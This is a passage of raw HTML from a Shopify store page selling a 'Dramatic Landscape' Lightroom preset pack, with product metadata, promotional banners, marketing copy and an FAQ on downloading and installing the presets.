Presets.","id":31830403744002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapeBA3.jpg?v=1751005657","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":32603902116098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/EditLikeaPro_3000x_0ad93caf-d767-42d3-b28c-1fc3ee32fe4a.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31834584219906,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscapes.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403285250,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/DramaticLandscape_c604825b-ac21-4a31-99d3-4ee5e50f0dc5.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403318018,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/11.HowItWorks-min_5f59281a-a953-457a-8b9c-e2b885d2e82f.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403252482,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/12.Compatibility-min_04f2b034-d560-4c67-8e55-8a367c3a0c02.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403219714,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/13.WhyFlourish_1_-min_e89a4a5f-2f33-4871-bf55-4bd557485426.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31895342153986,"position":14,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/SocialProofPresets_8344ae77-5d66-4053-81a5-9c86c0c55d07.jpg?v=1751005652","width":2000},{"alt":"Dramatic Landscape - Lightroom Presets from Flourish Presets: Lightroom Presets \u0026 LUTs - Just $9! Shop now at Flourish Presets.","id":31830403154178,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/flourishpresets.com\/cdn\/shop\/files\/16.ShareYourPhotos-min_531d74f8-7437-4e24-b3e3-451233c00618.jpg?v=1751005652","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e✓ 12 Lightroom Presets for mobile \u0026amp; desktop\u003cbr\u003e✓ Includes preset variations for all skin tones \u0026amp; lighting\u003cbr\u003e✓ Edit photos like a pro in 1-click, instant download\u003cbr\u003e✓ Beginner-friendly, easy-to-follow step-by-step tutorial\u003cbr\u003e✓ Customizable to create your signature aesthetic style\u003cbr\u003e✓ One-time purchase \u0026amp; unlimited use, no recurring fees\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \u003c\/p\u003e\n\u003cp\u003ePerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-template--18417158881538__main">
    []
  </script>

</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Dramatic Landscape",
  "url": "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets","image": [
      "https:\/\/flourishpresets.com\/cdn\/shop\/files\/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836_2000x.jpg?v=1762533308"
    ],"description": "✓ 12 Lightroom Presets for mobile \u0026amp; desktop✓ Includes preset variations for all skin tones \u0026amp; lighting✓ Edit photos like a pro in 1-click, instant download✓ Beginner-friendly, easy-to-follow step-by-step tutorial✓ Customizable to create your signature aesthetic style✓ One-time purchase \u0026amp; unlimited use, no recurring fees\n \nWith the Dramatic Landscape Lightroom preset, you can transform your landscapes into breathtaking works of art. These presets amplify depth, enhance contrast, and enrich colors to bring out nature's raw beauty. Adjusting shadows, highlights, and clarity adds intensity to skies, deepens textures, and makes every detail pop with cinematic grandeur.  \nPerfect for capturing stormy coastlines, rugged mountain peaks, or golden sunsets, these presets add drama and emotion to your shots. Whether you're a travel photographer highlighting epic scenery or an outdoor enthusiast preserving unforgettable vistas, they instantly elevate your images. Bring moody, overcast days to life or make a sunlit valley look even more striking with just one click.","sku": "F19","brand": {
    "@type": "Organization",
    "name": "Flourish Presets: Lightroom Presets \u0026 LUTs"
  },
  "offers": [{
        "@type" : "Offer","sku": "F19","availability" : "http://schema.org/InStock",
        "price" : 9.0,
        "priceCurrency" : "USD",
        "priceValidUntil": "2026-01-16",
        "url" : "https:\/\/flourishpresets.com\/products\/dramatic-landscape-best-lightroom-presets?variant=42483168936194"
      }
]
}
</script>



<script type="text/javascript">
var _learnq = _learnq || [];
var classname = document.getElementsByClassName("btn btn--primary btn--solid");
var addToCart = function() {
_learnq.push(['track', 'Added to Cart', item]);
}; for (var i = 0; i < classname.length; i++) {
classname[i].addEventListener('click', addToCart, false);
}
</script>
</div><div id="shopify-section-template--18417158881538__section_divider_eUkhUN" class="shopify-section"><!-- /sections/section-divider.liquid --><section id="Divider--template--18417158881538__section_divider_eUkhUN"
  class="divider-section section-padding wrapper--full"
  data-section-id="template--18417158881538__section_divider_eUkhUN"
  data-section-type="divider"
  style="--PT: 0px;
  --PB: 0px;--border: #f4f2ec;"><hr class="divider"></section>


</div><div id="shopify-section-template--18417158881538__6c1930d3-f53f-46f3-8813-936742cecbbd" class="shopify-section"><style data-shopify>#Announcement--template--18417158881538__6c1930d3-f53f-46f3-8813-936742cecbbd {
    --PT: 0px;
    --PB: 0px;--bg: #f4f2ec;--text: #212121;}</style><div id="Announcement--template--18417158881538__6c1930d3-f53f-46f3-8813-936742cecbbd"
  class="announcement__wrapper section-padding"
  data-announcement-wrapper
  data-section-id="template--18417158881538__6c1930d3-f53f-46f3-8813-936742cecbbd"
  data-section-type="announcement"><div><div class="announcement__bar-outer" data-bar><div class="announcement__bar-holder announcement__bar-holder--marquee" data-marquee>
              <div class="announcement__bar">
                <div data-ticker-frame data-marquee-speed="3.26" class="announcement__message">
                  <div data-ticker-scale class="announcement__scale ticker--unloaded">
                    <div data-ticker-text class="announcement__text">
                      <div data-slide="template--16658175754480__6c1930d3-f53f-46f3-8813-936742cecbbd-1671570502183cd7d7-3"
      data-slide-index="0"
      data-block-id="template--16658175754480__6c1930d3-f53f-46f3-8813-936742cecbbd-1671570502183cd7d7-3"
      
class="announcement__slide"
>
                  <span><p>Buy 3, Get 3 Free <strong><span class="announcement__divider"></span> Use Code : BEST10</strong></p></span>
                </div><div data-slide="text_HRRtBF"
      data-slide-index="1"
      data-block-id="text_HRRtBF"
      
class="announcement__slide"
>
                  <span><p><a href="/collections/all-bundles-best-lightroom-presets" title="ANNIVERSARY SALE"><strong>Anniversary Sale End Today</strong></a></p></span>
                </div><div data-slide="template--16658175754480__6c1930d3-f53f-46f3-8813-936742cecbbd-1671570502183cd7d7-0"
      data-slide-index="2"
      data-block-id="template--16658175754480__6c1930d3-f53f-46f3-8813-936742cecbbd-1671570502183cd7d7-0"
      
class="announcement__slide"
>
                  <span><p>Buy 4, Get 4 Free <strong><span class="announcement__divider"></span> Use Code : BEST10</strong></p></span>
                </div><div data-slide="4ad5b049-0a5e-4819-9865-f61625910427"
      data-slide-index="3"
      data-block-id="4ad5b049-0a5e-4819-9865-f61625910427"
      
class="announcement__slide"
>
                  <span><p><a href="/collections/all-bundles-best-lightroom-presets" title="ANNIVERSARY SALE"><strong>Anniversary Sale End Today</strong></a></p></span>
                </div><div data-slide="94df80cb-7c26-42b8-8561-c41a1a519631"
      data-slide-index="4"
      data-block-id="94df80cb-7c26-42b8-8561-c41a1a519631"
      
class="announcement__slide"
>
                  <span><p>Buy 5, Get 5 Free <strong><span class="announcement__divider"></span> Use Code : BEST10</strong></p></span>
                </div>
                    </div>
                  </div>
                </div>
              </div>
            </div></div></div></div></div><div id="shopify-section-template--18417158881538__7e74f552-7231-4c42-bfe7-400dbbff91a2" class="shopify-section"><!-- /sections/section-rich-text.liquid --><style data-shopify>#Rte--template--18417158881538__7e74f552-7231-4c42-bfe7-400dbbff91a2 {
    --PT: 40px;
    --PB: 20px;--text: #212121;}</style><section id="Rte--template--18417158881538__7e74f552-7231-4c42-bfe7-400dbbff91a2"
  class="index-rte section-padding"
  data-section-id="template--18417158881538__7e74f552-7231-4c42-bfe7-400dbbff91a2"
  data-section-type="rich-text"><div class="wrapper">
      <div class="text__standard text-center"><div class="standard__rte body-size-1 font-body"
                  data-aos="hero"
                  data-aos-anchor="#Rte--template--18417158881538__7e74f552-7231-4c42-bfe7-400dbbff91a2"
                  data-aos-order="1"
                  >
                  <p><em>Over 100,000+ Happy Customers</em></p>
                </div><h2 class="standard__heading heading-size-6"
                  data-aos="hero"
                  data-aos-anchor="#Rte--template--18417158881538__7e74f552-7231-4c42-bfe7-400dbbff91a2"
                  data-aos-order="2"
                  >
                  Real Reviews. Real Results.
                </h2></div>
    </div></section>


</div><section id="shopify-section-template--18417158881538__loox-product-reviews-app-section" class="shopify-section"><div class=""><div id="shopify-block-ATkpSUVhRdmJiRFZXM__loox-product-reviews" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="14"
	
	
	data-product-thumbnails="false"
	
		data-product-id="7610927677698"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--18417158881538__4ebf4902-9499-4a09-85f6-80a817f8d28c" class="shopify-section"><!-- /sections/text-promo.liquid --><style data-shopify>#TextPromo--template--18417158881538__4ebf4902-9499-4a09-85f6-80a817f8d28c {
    --PT: 40px;
    --PB: 30px;--bg: #212121;--text: #d4d3d2;}</style><section id="TextPromo--template--18417158881538__4ebf4902-9499-4a09-85f6-80a817f8d28c"
  class="text-promo section-padding  text-light"
  data-section-type="promo"
  data-section-id="template--18417158881538__4ebf4902-9499-4a09-85f6-80a817f8d28c">
  <div class="text-promo-inner text-promo-inner--border"><h2 class="h4 standard__heading" >
                Save $1500 With Bundles
              </h2><a href="https://flourishpresets.com/collections/all-bundles-best-lightroom-presets"
                class="hero__btn btn btn--input btn--outline caps btn--white" >
                Shop now
</a></div>
</section>

</div><div id="shopify-section-template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a" class="shopify-section"><style data-shopify>#BrickSection--template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a {
    --PT: 60px;
    --PB: 60px;
    --padding-ratio: 100%
  }</style><section id="BrickSection--template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a"
  data-section-id="template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a"
  data-section-type="custom-content"
  data-overlay-header
  class="section-padding"><div class="brick__section brick--2   wrapper--full" data-overflow-wrapper><div class="brick__block text-light screen-height-one-half screen-height-one-third--mobile" style="--text: #ffffff;
            --text-light: #fefefd;
            --text-dark: #d9d9d9;" data-overflow-frame >
              <div class="brick__block__video wide-image js-overflow-container"><style data-shopify>#Video--511033e6-a66a-4667-8466-a37d235bfcaf {--text: #ffffff;}</style><div class="image-overlay" style="--bg: #000000; --overlay-opacity: 0.0;"></div><div
    class="video-background screen-height-one-half screen-height-one-third--mobile"
    data-overflow-background
    
      
    >
    <video
      
      id="511033e6-a66a-4667-8466-a37d235bfcaf-video-background"
      data-video-type="native"
      data-video-id="511033e6-a66a-4667-8466-a37d235bfcaf-video-background"
      playsinline
      autoplay
      loop
      muted
      width="320"
      height="240">
      <source src="https://cdn.shopify.com/videos/c/o/v/dfbe8b918bae4354b3a80599d68ef3a9.mp4" type="video/mp4" />
    </video>
  </div></div>
            </div>
<div class="brick__block" data-prevent-transparent-header >
  <div class="brick__block__text" data-overflow-frame>
    <div class="brick__block__text__inner" data-overflow-content>
      <div class="text__standard text-left"><p class="standard__subheading body-size-3"
            data-aos="hero"
            data-aos-anchor="#BrickSection--template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a"
            data-aos-order="1">Stunning Photos in 1-Click</p><h2 class="standard__heading heading-size-5"
            data-aos="hero"
            data-aos-anchor="#BrickSection--template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a"
            data-aos-order="2">Edit Your Photos Like A Pro</h2><div class="standard__rte body-size-3 columns--1"
            data-aos="hero"
            data-aos-anchor="#BrickSection--template--18417158881538__39dddae2-ccc7-4a4a-a052-75bf14da0c6a"
            data-aos-order="3"><p>With just a few clicks in Adobe Lightroom, you can create stunning content while saving time and producing a professional and consistent look. </p><p>Spend less time editing and get professional photo editing results for your own personal brand today with Flourish Presets.</p><p>You've captured the moment, now capture the emotions <em>without</em> spending countless hours editing.</p></div></div>
    </div>
  </div>
</div></div></section>


</div><div id="shopify-section-template--18417158881538__9cc55df0-aa45-4afd-80ce-d58d079049a7" class="shopify-section"><!-- /sections/section-double.liquid --><section class="section-double section-double--image section-padding is-reversed"
  id="double-section-template--18417158881538__9cc55df0-aa45-4afd-80ce-d58d079049a7"
  data-section-id="template--18417158881538__9cc55df0-aa45-4afd-80ce-d58d079049a7"
  data-section-type="double"
  style="--PT: 0px;--PB: 60px;"><div class="section-double__body screen-height-one-half-min--desktop">
      <figure class="section-double__figure four-fifty-height-hero-min--mobile">


<div class="image__hero__frame fade-in-image-zoom image-height  section-double__image"
  data-overflow-background
  
    style="padding-top: 66.66666666666666%;"
  
  >

  <div class="image__hero__pane" >
    <div class="image__hero__scale"
    
      style="background-image: url('//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash_1x1.jpg?v=1694289494');"
    >
      <div class="background-size-cover lazyload"
        data-bgset="//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=180 180w 120h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=360 360w 240h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=540 540w 360h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=720 720w 480h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=900 900w 600h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=1080 1080w 720h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=1296 1296w 864h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=1512 1512w 1008h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=1728 1728w 1152h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=1950 1950w 1300h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=2100 2100w 1400h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=2260 2260w 1507h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=2450 2450w 1633h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=2700 2700w 1800h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=3000 3000w 2000h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=3350 3350w 2233h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=3750 3750w 2500h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494&width=4100 4100w 2733h,//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash.jpg?v=1694289494 4896w 3264h"
        style="background-position: center center;"
        role="img"
        aria-label="wedding ightroom preset man and woman in wedding attire landscape portrait"></div>
    </div>

    <noscript>
      <div class="background-size-cover"
        style="background-image: url('//flourishpresets.com/cdn/shop/files/camila-cordeiro-haRyBAihS_0-unsplash_720x.jpg?v=1694289494'); background-position: center center; background-repeat: no-repeat;"
        role="img"
        aria-label="wedding ightroom preset man and woman in wedding attire landscape portrait"></div>
    </noscript>
  </div>
</div>
</figure>
      
      <div class="section-double__aside">
        <div class="section-double__content text__standard text-left"><div class="standard__rte body-size-3 font-body"
                    data-aos="hero"
                    data-aos-anchor="#double-section-template--18417158881538__9cc55df0-aa45-4afd-80ce-d58d079049a7"
                    data-aos-order="1"
                    >
                    <p>Award-Winning Presets</p>
                  </div><h2 class="standard__heading heading-size-6"
                    data-aos="hero"
                    data-aos-anchor="#double-section-template--18417158881538__9cc55df0-aa45-4afd-80ce-d58d079049a7"
                    data-aos-order="2"
                    >
                    #1 Rated Lightroom Presets
                  </h2><div class="standard__rte body-size-3 font-body"
                    data-aos="hero"
                    data-aos-anchor="#double-section-template--18417158881538__9cc55df0-aa45-4afd-80ce-d58d079049a7"
                    data-aos-order="3"
                    >
                    <p>The best-selling and top-rated presets for bloggers, photographers and everyday content creators. Effortlessly grow your personal brand and increase engagement with presets designed by professional photographers.<br/><br/>Over 200+ presets from bright & airy, dark & moody, nude & creamy, we have the perfect presets for any occasion, aesthetic, environment & mood.<br/><br/>Transform your photos from average to amazing in just 1-click. Get perfect tones, saturation, hues, and shadows effortlessly every time. <br/><br/>Join 100,000+ happy customers today</p>
                  </div></div>
      </div>
    </div></section>


</div><div id="shopify-section-template--18417158881538__90099f8f-dcdb-4621-84b0-dc7cb328ffac" class="shopify-section"><!-- /sections/page-faq.liquid --><style data-shopify>#AccordionGroup--template--18417158881538__90099f8f-dcdb-4621-84b0-dc7cb328ffac {
    --PT: 60px;
    --PB: 70px;--bg: #f4f2ec;--text: #212121;--border: #bcb2a8;}</style><div id="AccordionGroup--template--18417158881538__90099f8f-dcdb-4621-84b0-dc7cb328ffac"
  class="accordion-group section-padding"
  data-accordion-holder><div class="faq wrapper" data-section-id="template--18417158881538__90099f8f-dcdb-4621-84b0-dc7cb328ffac" data-section-type="faq"><h3 class="faq__title" >FAQs</h3><div class="accordion" data-accordion >
            <h4 class="accordion__title" data-focus-element tabindex="0" data-accordion-toggle data-block-id="template--16658175754480__90099f8f-dcdb-4621-84b0-dc7cb328ffac-1671925696afdc91df-1">
              What are Lightroom Presets?
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></h4>

            <div class="rte accordion__body" data-accordion-body>
              <p>A preset is a saved group of photo-editing settings in Adobe Lightroom, which can be applied to any of your photos to improve its style, lighting, saturation, hues, and many other factors based on its setting.<br/><br/>Designed to achieve a certain “look” or “style” for your photo, presets work like a template that transforms your images in just 1-click.<br/><br/>Using Flourish Presets can help you create a stunningly curated theme, elevate your brand, edit with style, speed, and consistency.</p>
            </div>
          </div><div class="accordion" data-accordion >
            <h4 class="accordion__title" data-focus-element tabindex="0" data-accordion-toggle data-block-id="7a6758c4-939c-4ab8-9692-3d12711f605a">
              Do the presets work for iPhone, Android, Mac & Windows?
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></h4>

            <div class="rte accordion__body" data-accordion-body>
              <p>Absolutely! Our preset collections are fully compatible with the FREE Lightroom mobile app, as well as ALL versions of the Lightroom desktop program. Whether you're on the go with your mobile device or working on your desktop, our presets seamlessly integrate with both platforms.<br/><br/>Say goodbye to compatibility concerns! Our presets download instantly and are fully compatible with a wide range of devices, including iPhone, Android, Mac & Windows. Regardless of your preferred device or operating system, creating stunning images has never been easier.</p>
            </div>
          </div><div class="accordion" data-accordion >
            <h4 class="accordion__title" data-focus-element tabindex="0" data-accordion-toggle data-block-id="template--16658175754480__90099f8f-dcdb-4621-84b0-dc7cb328ffac-1671925696afdc91df-2">
              What do I need to use presets?
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></h4>

            <div class="rte accordion__body" data-accordion-body>
              <p>Flourish Presets Presets are compatible with Adobe Lightroom CC, Lightroom Classic and Lightroom 3-6 on a Desktop/Laptop Computer.<br/><br/>Our presets are also compatible with the Free & Paid Lightroom Mobile App. You can use Presets on both iPhone and Android devices.<br/><br/>Download the App For iPhone <a href="https://apps.apple.com/us/app/adobe-lightroom/id878783582" target="_blank" title="https://apps.apple.com/us/app/adobe-lightroom/id878783582">here</a><br/><br/>Download the App For Android Here<br/><br/>You can also use Flourish Presets in Photoshop CC in your ACR Panel.</p>
            </div>
          </div><div class="accordion" data-accordion >
            <h4 class="accordion__title" data-focus-element tabindex="0" data-accordion-toggle data-block-id="template--16658175754480__90099f8f-dcdb-4621-84b0-dc7cb328ffac-1671925696afdc91df-3">
              How and when will I receive my presets?
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></h4>

            <div class="rte accordion__body" data-accordion-body>
              <p>Instant access download to preset files are provided immediately.<br/><br/>On your order confirmation page, click on the "DOWNLOAD: Access My Files" link. You will also receive a download email link immediately following purchase.<br/><br/>If you did not receive a download email, please check your spam folder and the email address associated with your form of payment. You may also contact us at support@flourishpresets.com and we'll be happy to help.</p>
            </div>
          </div><div class="accordion" data-accordion >
            <h4 class="accordion__title" data-focus-element tabindex="0" data-accordion-toggle data-block-id="03fa88d3-f9f7-4eda-871a-e7917c8c33ab">
              How do I download, install and use these presets?
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></h4>

            <div class="rte accordion__body" data-accordion-body>
              <p>After your purchase, you will be redirected to a page where you can download your presets and learn how to install them on your device.<br/><br/>We have step-by-step installation video tutorials and instructions for both Mobile (IOS & Android) and Desktop to walk you through the whole process.<br/><br/>For more information, check this <a href="https://www.youtube.com/watch?v=bdFyU5FG_60&list=PLCFMYLEx_s1hU2gFC3vhzzYoq-Hnzsc6b" target="_blank" title="https://www.youtube.com/watch?v=bdFyU5FG_60&list=PLCFMYLEx_s1hU2gFC3vhzzYoq-Hnzsc6b">tutorial video playlist </a>on how to use your presets.</p>
            </div>
          </div><div class="accordion" data-accordion >
            <h4 class="accordion__title" data-focus-element tabindex="0" data-accordion-toggle data-block-id="f9d11d89-876d-49b3-bd69-888904c53d15">
              How do I get the Buy 3, Get 3 Free Promo?
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></h4>

            <div class="rte accordion__body" data-accordion-body>
              <p>To avail the Buy 3, Get 3 Free Promo, follow these steps:<br/><br/>1. Add 6 presets to your cart<br/>2. Upon checkout, you will see that automatic discount is applied, entitling you to 3 free presets.<br/><em><br/>Please note you can only use 1 discount code at a time.</em></p>
            </div>
          </div></div></div>

</div><div id="shopify-section-template--18417158881538__related" class="shopify-section"><!-- /sections/related.liquid --><style data-shopify>.related__wrapper {
    --PT: 40px;
    --PB: 40px;}</style><div class="related__wrapper section-padding js"
  data-section-id="template--18417158881538__related"
  data-section-type="related"><div class="tabs-wrapper related__products" data-tabs-holder>
      <div class="tabs__head">
        <ul class="tabs tabs--center" data-scrollbar data-scrollbar-slider>
          <li class="tab-link tab-link-0 current" data-tab="0" tabindex="0"><h2 class="recent__title">Related products</h2></li><li class="tab-link tab-link-1 tab-link__recent hide" data-tab="1" tabindex="0"><h2 class="recent__title">Recently viewed</h2></li></ul>

        <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
        </button>

        <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">See All</span>
        </button>
      </div>

      <div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0">
        <div data-related-section data-limit="5" data-product-id="7610927677698"><!-- /snippets/products-recommendation.liquid --><div class="related__placeholder"></div></div>
      </div>

